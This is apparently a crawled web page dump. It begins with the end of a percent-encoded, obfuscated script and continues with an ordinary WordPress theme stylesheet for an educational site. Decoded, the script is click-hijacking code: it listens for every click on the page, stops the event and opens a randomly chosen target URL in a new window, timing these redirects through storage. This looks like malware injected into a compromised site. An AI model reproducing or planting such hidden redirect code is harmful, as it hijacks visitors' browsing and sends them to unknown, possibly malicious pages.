64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>

--- FILE ---
content_type: text/css
request_url: https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css
body_size: 27362
content:
@charset "utf-8";
/* CSS Document */
* { margin:0; padding:0;direction:rtl;}
a { text-decoration:none !important}
img { border:none}


@font-face {
  font-family: 'Nassim-normal';
  src: url('fonts/BBCNassim_3.eot?#') format('eot'),  
       url('fonts/BBCNassim_3.woff') format('woff'),  
       url('fonts/BBCNassim_3.ttf') format('truetype');  
}
body {
  font-family: 'Nassim-normal';
}
.d1 {}
.d1 h2 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/line.png) no-repeat bottom left; min-height:42px; border-bottom:1px solid #e9e9e9}
.d1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515;}
.d1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
.d1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.d1 img { width:100%}

.b1 { float:left; min-height:145px; padding:0; margin-bottom:15px}
.b1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515; margin-left:8px; margin-top:5px}
.b1 p {font:15px/22px 'Nassim-normal', sans-serif; color:#606465; margin-left:8px}
.b1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da; margin-left:8px}


#time { width:100%; background:#e6e6e6; list-style:none; padding-bottom:65px}
#time li a{ font:15px  'Nassim-normal', sans-serif; color:#5E5E5E; line-height:40px;pointer-events: none;cursor: default;}
#time li a:hover { cursor:none}
#time li { text-align:center; border-bottom:1px solid #c4c4c4; line-height:40px}
#clock { width:100%; height:65px;; background:#e6e6e6}
#clock img { float:right; margin-right:38%; margin-top:-32px;}

#ser { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; padding-left:15px; margin-top:0}
#service { list-style:url(img/list-style.png); list-style-position:inside;}
#service li { line-height:40px; border-bottom:1px solid #e9e9e9}
#service li a {font:15px 'Nassim-normal', sans-serif; color:#212121;}

#ff { border:1px solid #e9e9e9; width:100%; background:url(img/form.png) no-repeat right top;  position:relative}
#back { position:absolute; top:0; right:0;background:url(img/form.png) no-repeat right top; height:238px; width:52px; z-index:999}
#ff li { height:48px; border-bottom:1px solid #e9e9e9; list-style:none; position:relative}
#ff li span input { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; height:47px !important; width:100%; background:#fff}
#ff li span textarea { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; width:100%; background:#fff; height:150px}
#ff li span input:focus { border:none}
span.wpcf7-not-valid-tip { position:absolute; left:2px; top:12px; font:12px 'Nassim-normal', sans-serif}
#news {
	font:24px 'Nassim-normal', sans-serif;
	color:#000008;
	/* background:url(img/line.png) no-repeat bottom right; */
	min-height:42px;
	border-bottom:2px solid red;
	font-weight: bold;
}
#news22 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; min-height:42px; border-bottom:1px solid #e9e9e9; padding-left:15px}
.c1 h3 { font:17px 'Nassim-normal', sans-serif; color:#3f4140}
.c1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
#mor {font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.c1 img { margin-top:15px; width:100%}
#ddd { margin-top:12px}
.c1 { margin-bottom:15px; float:right}
.wpcf7-submit { background:#26c9da !important}

#f { border-top:1px solid #e9e9e9 ; background:#0088CC; min-height:305px}
.a h3 { font:17px 'Nassim-normal', sans-serif; color:#fff}

.f2 h4 { float:left; margin-top:0; margin-left:10px; font:17px 'Nassim-normal', sans-serif; color:#26c9da; width:70%; margin-bottom:0}
.f2 img {float:left}
.f2 span { color:#bfc0c4; font-size:12px; margin-left:10px}
.f2 {margin-bottom:10px}
#address span { font-size:15px; color:#72716f}
#address li { font:15px 'Nassim-normal', sans-serif; color:#72716f; line-height:35px}
#f3 { min-height:70px; background: #741111; padding:25px;}
#copy { font:13px arial ; color:#fff; float:left; margin-top:42px}
#copy2 { font:13px arial ; color:#fff; float:right; margin-top:42px}
#copy2 a { color:#fff}
#header2 { min-height:75px; border-top:1px solid #d9dada; border-bottom:1px solid #d9dada; background:#f4f4f4}
#header2 h3 { font:21px 'Nassim-normal', sans-serif; color:#131616; xmargin-right:30px}
.entry-content { font:17px 'Nassim-normal', sans-serif;}
.entry-title { font:21px 'Nassim-normal', sans-serif !important}
.search-div h3 { font:21px 'Nassim-normal', sans-serif !important}
.search-div p { font:15px 'Nassim-normal', sans-serif !important}
#about1 h3 { font:21px 'Nassim-normal', sans-serif}
#about1 p { font:15px/22px 'Nassim-normal', sans-serif}
#single-img { width:100%; margin-top:35px}


.head-top {background:#0088CC; border-bottom:2px solid #26c9da; min-height:36px}
.head-top ul li a{color: #fff;}

body {}
.phone {color:#26c9da ; margin-top:9px; font-size:13px}
i { font:13px 'Nassim-normal', sans-serif; color:#c6c6c6}
#lan { background:url(../img/list.jpg) no-repeat 10px 5px; height:20px; list-style-image:url(../img/lan.jpg); width:100px; list-style-position:inside; overflow:hidden; float:right; display:block; margin-top:9px
; margin-bottom:5px; color:#c6c6c6; }
#lan li { line-height:24px}
#lan:hover { height:50px}
#search {
  width:170px;
  height:25px;
  position:relative;
  margin-top:2px;
  margin-bottom:3px;
  float:left;
}
#s {
	width:170px;
	max-width: 100%;
	height:30px;
	border:none;
	border-radius:5px;
	position:absolute; top:3;
	left:0; direction:rtl;
	padding-left:5px;
	border:1px solid #ccc;
}
#footer-search { width:170px; height:30px; border:none; border-radius:5px; top:0; left:0; direction:rtl; padding-left:5px; border:1px solid #ccc}
#searchsubmit { width:25px; height:25px; background:url(img/ss.png) no-repeat center; border:none; position:absolute; top:3px; right:0}
.navbar-brand { height:auto;}
.navbar-default { background:#FFF; border:none; box-shadow:none}
.menu {}

.navbar-nav > li a{ font:15px 'Nassim-normal', sans-serif; }
.sub-menu li a { padding:10px 15px; width:100px}
.sub-menu li a:hover { color:#26c9da !important; background:#fff !important}


.dropdown-menu li a  { text-align:left}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{ }
.navbar-default .navbar-nav > .active > a  { background-image:url(); box-shadow:none}
.item img {width:100%}
#solugan { width:100%; min-height:105px; background:#00a7e6; padding-top:1px }
#solugan h2 { text-align:center; font:21px 'Nassim-normal', sans-serif; color:#FFF; margin-top:-33px; margin-right:auto; margin-left:auto; width:35%; float:none; display:block; background:#00a7e6}
#solugan span { width:70%; height:1px; background:#FFF; margin:0 auto; margin-top:50px; display:block}
.box span { float:left; font-size:55px; color:#00a7e6; margin-left:40px}
.box h2 { float:right; color:#00a7e6; font:24px 'Nassim-normal', sans-serif;}
.box p { clear:both; font:15px/24px 'Nassim-normal', sans-serif; color:#bdbdbd ;float:right; margin-top:25px}
.service { min-height:100px; padding-bottom:50px; padding-top:15px}
.service h1 { font:30px 'Nassim-normal', sans-serif; color:#404040; text-align:center}
.products { position:relative; background:url(img/back.jpg) 50% 0 fixed; width:100%}
#solution { min-height:400px; background:#b1d647}
.box2 span { font-size:70px; color:#fff; text-align:center; display:block; margin-top:35px}
.box2 h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; margin-top:0}
.box2 p { font:18px/26px 'Nassim-normal', sans-serif; color:#696a68; text-align:center}

#customer { background:#f9f9f9; border:1px solid #f5f5f5; margin-top:25px}
#customer h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; display:block}
#text { text-align:center; font:18px/25px 'Nassim-normal', sans-serif; color:#454646; width:50%; display:block; margin:0 auto}
#name { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#32b8e9}
#name2 { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#454646}
.box3 { float:right; margin-top:20px; margin-bottom:20px}
.box3 img { float:right;}
.box3 h4 { float:right; font:24px/25px 'Nassim-normal', sans-serif; color:#575757; margin-right:10px}
#sol { background:url(img/1.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#inn { background:url(img/2.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#date { float:right; width:200px; height:30px; margin-right:10px; margin-bottom:0 }
#detail { float:right; width:300px; margin-right:10px; font:17px/25px 'Nassim-normal', sans-serif }
#partner { min-height:250px; position:relative; background:url(img/partner.png) 50% 0 fixed; width:100%}
#footer h4 { color:#fff; text-align:center; font:30px 'Nassim-normal', sans-serif; margin-top:20px}
#footer { position:relative}
.elastislide-next { border-radius:0 !important; position:absolute !important; top:20px ; right:50%}
.box4 {float:right;}
.box4 h3 { font:26px 'Nassim-normal', sans-serif; color:#d2d4d3}
#footer2 { background:#1a1a1a; min-height:315px}
#footer3 { min-height:60px; background:#222}
#footer-menu { list-style-image:url(img/list-footer.png); list-style-position:inside}
#footer-menu li a { font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8; text-decoration:none}
#newsletter { font:17px/25px 'Nassim-normal', sans-serif ; color:#a4a9a8; margin-top:18px}
#address { list-style:none ; font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
color: #555;
background-color:#26c9da  !important;}
#ll { float:right; margin-left:8px; margin-top:2px}
#lll { right:0; text-align:right; padding-right:5px; padding-left:5px}
#btn { background:none !important}
@media (max-width: 380px) {
	.social-icons li{
		padding: 5px !important;
	}
}
@media (max-width: 767px) {
.logo{
		display: block;
    margin-left: auto;
    margin-right: auto;
    width: 70% !important;

	}
.royLogo a{
	padding: 0px;
}
.ads-one img{
		margin-top: 0px !important;
}
.sm-hidden{
	display: none;
}
.head-top .push-right{
	float: right;
	margin-top: 10px;
}
.navbar-nav > li a {}
#ph { float:left}
#em { float:right}
#lan { float:right}
#search { float:left}
#text { width:90%}
.box span { float:none; text-align:center; display:block; margin:0 auto}
.box h2 { float:none; margin:0 auto; text-align:center}
.box p { text-align:center; float:none}
.more { text-align:center; float:none; margin:0 auto; display:block}
.box3 img { width:100%; float:none}
.box3 h4 { float:none; text-align:center; margin:10px auto}
#date { float:none; text-align:center; margin:0 auto}
#detail { text-align:center; width:100%}
#solugan span { display:none}
#solugan h2 {width:100%; margin-top:15px }
#search {
	margin-bottom:10px;
	margin-top:12px;
	max-width: 100%;
}
#btn { margin-bottom:10px; margin-top:10px}
.navbar-toggle { margin-right:34px}
.f2 { min-height:52px}
#clock img { margin-right:42% }
#copy { float:none; text-align:center}
#copy2 { float:none; text-align:center}
}
@media (max-width: 1100px) {
#text { width:80%}
}







/*------------------------------------------------------------------------*/
/*-------------------------------------------styles for category page-----*/
/*------------------------------  1_category and 2_catgory  style  ------------------------------------------
/*--date-
.c-date{
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
}
.c-title a {
    color: #3C4145;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 23px;
    font-weight: 500;
}

span.author{
    color: #999999;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: arial;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; bor
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}
.rdmr2:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	border-bottom:1px solid #ddd;
	margin-left:-30px; margin-top:10px
	}
div { overflow:hidden}
.c-div { float:left}*/
/*--date--*/
/*************** 3_category style *********************************/
.c-date{
    clear: both;
    color: #7C8187;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 12px;
}
.c-title a {
    color: #3C4145;
    font-family:'Nassim-normal', sans-serif;
    font-size: 21px
}

span.author{
    color: #999999;
    font-family: 'Nassim-normal',sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font:15px/22px 'Nassim-normal', sans-serif;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; float:left
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}

.c-img { padding:2px; border:1px solid #eee; width:100% !important}
xdiv { overflow:hidden}
.c-div { float:left; padding-bottom:5px; border-bottom:1px solid #eee}
.c-left {  padding-bottom:25px}
*/

/********************  contact us 1 style **********************
.contact-h2 { font:20px arial !important; color:#333 !important}
.div-p { font:13px arial !important; color:#aaa !important}
.wpcf7-text { height:40px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-textarea { height:180px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:50px; height:30px; border:1px solid #bbb; display:block; color:#555; font:13px arial; float:left}
div.wpcf7 { float:left}
*/

/*** contact us style 2 ***
.contact-h2 { font:20px arial !important; color:#919191 !important}
.div-p { font:13px arial !important; color:#4c4b4b !important}
.wpcf7-text { height:40px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-textarea { height:180px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:100px; height:37px; border:1px solid #c3512f; display:block; color:#fff; font:13px arial; border-radius:2px; float:left; background:#c3512f}
div.wpcf7 { float:left}
.detail { color:#666464; font:13px/22px arial}
****************/


/*** contact us style 3 ***/
.contact-h2 { font:21px arial !important; color:#919191 !important}
.div-p { font:15px 'Nassim-normal', sans-serif !important; color:#4c4b4b !important}
.wpcf7-text { xheight:53px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-textarea { xheight:200px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:80px; height:34px; border:none; display:block; color:#fff; font:13px arial; border-radius:2px;
 float:left; background:#99d15e; font:15px 'Nassim-normal', sans-serif}
div.wpcf7 { float:right; width:100%}
.detail { color:#666464; font:13px/22px arial}
.left_head { font:21px 'Nassim-normal', sans-serif; color:#454564; margin-top:30px}
.left_ul { list-style:none}
.left_ul li { font:13px/24px arial; color:#4c4b4b}
#social li { list-style:none; width:35px; height:34px; display:block; float:left; background:url(img/social.PNG) no-repeat; margin-left:5px}
#you { background-position:-2px -3px !important}
#twit { background-position:-40px -3px !important}
#face { background-position:-78px -3px !important}
#rss { background-position:-117px -3px !important}
.div-input p span input { height:53px !important}
/********************* search page style 1***************************/
#st2 { width:260px; height:38px; background:#fcfcfc; border:1px solid #e1e1e1; padding-left:10px}
#s2 { height:40px; width:38px; background:#c3512f; margin-left:-3px; border:none; }
#single_title { font:19px arial; }
#single_dir { font:18px arial}
.circle { width:45px; height:44px; border-radius:22px; border:1px solid #aaa; float:left; margin-top:12px}
.circle p { font:18px arial; color:#c3512f; text-align:center; margin-top:9px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}
#wpcf7-f75-p76-o1 .wpcf7-not-valid-tip { top:40px !important; left:0 !important}
/********************* search page style 2***********************
.search-div { border-bottom:1px solid #eee; padding-bottom:15px}
#single_title { font:19px arial; }
#single_dir { font:18px arial}
.dtt { float:left; background:#f4f4f4; padding:8px 13px}
#date {}
#operator { margin-left:10px}
#commentt { margin-left:10px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}*/

/***************************** gallery style 1 fullwidth  *******************************/
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important; float:left !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-right:20px; margin-bottom:12px; float:left !important}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-albumoverview { margin-top:40px !important}
.ngg-galleryoverview { margin-top:30px !important}
.ngg-widget img { float:left !important; margin:7px 2px 2px 4px !important}
/******************************** gallery style 2  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important; border-bottom:2px solid #fff }
.ngg-album-compact:hover { border-bottom:2px solid #26c9da}
x.ngg-fancybox img:hover {opacity: 0.7;}
.Thumb:hover { opacity:0.7;} */
/******************************** gallery style 3  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important;
display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms; }
.ngg-album-compact:hover {xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;}
.ngg-fancybox {text-decoration: none;
    display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;}
.ngg-fancybox:hover {
    xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;
}
x.Thumb:hover { opacity:0.7;}
xdiv { overflow:visible !important}
*/

/*-------single page--------*/

/*-styles for date,comment and site operator-*/

#operator div,#comment div,#date div{color:#888888;font:1.4rem/1rem arial;height:30px;border-radius:4px;padding:10px 15px 3px 35px;margin-top:4px;}
#date,#operator,#comment{padding-left:0; float:right !important}
#date div{background:#F2F2F2 url(img/date.png) no-repeat 10px 5px;}
#operator div{background:#F2F2F2 url(img/operator.png) no-repeat 10px 5px;}
#comment div{ background:#F2F2F2 url(img/comment.png) no-repeat  10px 7px; color:#22ABF1}
.cm{ padding-left:0px;}

/*-styles for post title and adn descriptiom-*/
.desc p{color:#2c2d2e;font:15px/30px 'Nassim-normal', sans-serif}
/*user comments*/
.comment{ list-style:none;}
/*socialable plugins styles*/
#sh{float:right}
.sociable_tagline{ font:15px 'Nassim-normal', sans-serif; color:#aaa; border-bottom:none}
